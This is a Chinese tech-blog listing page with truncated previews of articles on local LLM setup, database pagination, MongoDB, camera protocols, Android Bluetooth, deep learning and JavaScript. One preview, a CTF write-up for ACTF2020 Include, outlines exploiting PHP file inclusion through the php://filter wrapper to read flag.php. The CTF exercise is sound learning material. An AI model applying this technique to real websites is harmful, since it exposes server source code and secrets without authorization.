之前在window下安装过 Ollama和OpenWebUI搭建本地的人工智能web项目(可以看我之前写的文章),无奈电脑硬件配置太低,用qwen32b就很卡,卡出PPT了,于是又找了一台机器安装linux系统,在linux系统下测试一下速度能否可以快一些。 系统硬件介绍 Ubuntu 22.04.4 LTS CPU: i5…...

基于Mybatis,MybatisPlus实现数据库查询分页功能
基于Mybatis,MybatisPlus实现数据库查询分页功能 目录 基于Mybatis,MybatisPlus实现数据库查询分页功能使用Mybatis插件实现分页数据库准备分页插件配置和使用常用数据: 使用MybatisPlus插件实现分页数据库准备分页插件配置和使用自定义分页查…...

MongoDB学习和应用(高效的非关系型数据库)
一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

《从零掌握MIPI CSI-2: 协议精解与FPGA摄像头开发实战》-- CSI-2 协议详细解析 (一)
CSI-2 协议详细解析 (一) 1. CSI-2层定义(CSI-2 Layer Definitions) 分层结构 :CSI-2协议分为6层: 物理层(PHY Layer) : 定义电气特性、时钟机制和传输介质(导线&#…...

屋顶变身“发电站” ,中天合创屋面分布式光伏发电项目顺利并网!
5月28日,中天合创屋面分布式光伏发电项目顺利并网发电,该项目位于内蒙古自治区鄂尔多斯市乌审旗,项目利用中天合创聚乙烯、聚丙烯仓库屋面作为场地建设光伏电站,总装机容量为9.96MWp。 项目投运后,每年可节约标煤3670…...

【android bluetooth 框架分析 04】【bt-framework 层详解 1】【BluetoothProperties介绍】
1. BluetoothProperties介绍 libsysprop/srcs/android/sysprop/BluetoothProperties.sysprop BluetoothProperties.sysprop 是 Android AOSP 中的一种 系统属性定义文件(System Property Definition File),用于声明和管理 Bluetooth 模块相…...

PL0语法,分析器实现!
简介 PL/0 是一种简单的编程语言,通常用于教学编译原理。它的语法结构清晰,功能包括常量定义、变量声明、过程(子程序)定义以及基本的控制结构(如条件语句和循环语句)。 PL/0 语法规范 PL/0 是一种教学用的小型编程语言,由 Niklaus Wirth 设计,用于展示编译原理的核…...
Mobile ALOHA全身模仿学习
一、题目 Mobile ALOHA:通过低成本全身远程操作学习双手移动操作 传统模仿学习(Imitation Learning)缺点:聚焦与桌面操作,缺乏通用任务所需的移动性和灵活性 本论文优点:(1)在ALOHA…...

深入浅出深度学习基础:从感知机到全连接神经网络的核心原理与应用
文章目录 前言一、感知机 (Perceptron)1.1 基础介绍1.1.1 感知机是什么?1.1.2 感知机的工作原理 1.2 感知机的简单应用:基本逻辑门1.2.1 逻辑与 (Logic AND)1.2.2 逻辑或 (Logic OR)1.2.3 逻辑与非 (Logic NAND) 1.3 感知机的实现1.3.1 简单实现 (基于阈…...

JS手写代码篇----使用Promise封装AJAX请求
15、使用Promise封装AJAX请求 promise就有reject和resolve了,就不必写成功和失败的回调函数了 const BASEURL ./手写ajax/test.jsonfunction promiseAjax() {return new Promise((resolve, reject) > {const xhr new XMLHttpRequest();xhr.open("get&quo…...

[ACTF2020 新生赛]Include 1(php://filter伪协议)
题目 做法 启动靶机,点进去 点进去 查看URL,有 ?fileflag.php说明存在文件包含,原理是php://filter 协议 当它与包含函数结合时,php://filter流会被当作php文件执行。 用php://filter加编码,能让PHP把文件内容…...

Pydantic + Function Calling的结合
1、Pydantic Pydantic 是一个 Python 库,用于数据验证和设置管理,通过 Python 类型注解强制执行数据类型。它广泛用于 API 开发(如 FastAPI)、配置管理和数据解析,核心功能包括: 数据验证:通过…...
